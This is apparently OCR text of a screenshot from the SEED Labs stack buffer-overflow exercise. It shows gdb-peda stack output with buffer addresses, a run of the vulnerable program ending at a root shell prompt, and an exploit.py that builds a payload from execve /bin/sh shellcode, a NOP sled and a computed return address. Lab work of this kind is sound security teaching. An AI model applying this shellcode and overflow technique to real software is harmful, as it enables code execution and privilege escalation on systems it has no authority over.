 SEED-Ubuntu20.04 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal
Home Desktop Labsetup code
seed@VM: ~/.../code
0x565562cc <bof+31>: mov ebx,eax
[------------------------------------stack-----------------------
0000| 0xffffca90 ("1pUV$\317\377\377\220\325\377\367\340\263\374"
equence \367>)
0004| 0xffffca94 --> 0xffffcf24 --> 0x205
0008| 0xffffca98 --> 0xf7ffd590 --> 0xf7fd1000 --> 0x464c457f
0012| 0xffffca9c --> 0xf7fcb3e0 --> 0xf7ffd990 --> 0x56555000 -->
0016| 0xffffcaa0 --> 0x0
0020| 0xffffcaa4 --> 0x0
0024| 0xffffcaa8 --> 0x0
0028| 0xffffcaac --> 0x0
[----------------------------------------------------------------
Legend: code, data, rodata, value
20 strcpy(buffer, str);
gdb-peda$ p $ebp
$1 = (void *) 0xffffcb08
gdb-peda$ p &buffer
$2 = (char (*)[100]) 0xffffca9c
gdb-peda$ p &str
$3 = (char **) 0xffffcb10
gdb-peda$ quit
[11/23/21]seed@VM:~/.../code$ ./stack-L1
Input size: 517
#
File Edit Selection View Go Run ··· exploit.py - code - Visual St...
exploit.py
exploit.py > ...
4 # Replace the content with the actual shellcode
5 shellcode= (
6 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10 #replaced with code found in shellcode/call_shellcode.c -> 3
11
12 # Fill the content with NOP's
13 content = bytearray(0x90 for i in range(517))
14
15 ############################################################
16 # Put the shellcode somewhere in the payload
17 start = 517 - len(shellcode) # Change this number -> deve s
18 content[start:start + len(shellcode)] = shellcode
19
20 # Decide the return address value
21 # and put it somewhere in the payload
22 buffer = 0xffffcaec
23 ebp = 0xffffcb58
24 strpos = 0xffffcb60
25 offset = 112 #ebp - buffer + 4 # Change this num
26 ret = strpos + 96 #buffer + offset + 100 # Change
27
28 L = 4 # Use 4 for 32-bit address and 8 for 64-bit addres
29 content[offset:offset + L] = (ret).to_bytes(L,byteorder='lit
30 ############################################################
31
32 # Write the content to a file
33 with open('badfile', 'wb') as f:
34 f.write(content)
Python 3.9.9 64-bit (windows store) 0 0 rafael77001 Live Share Python
POR
14:23
23/11/2021
3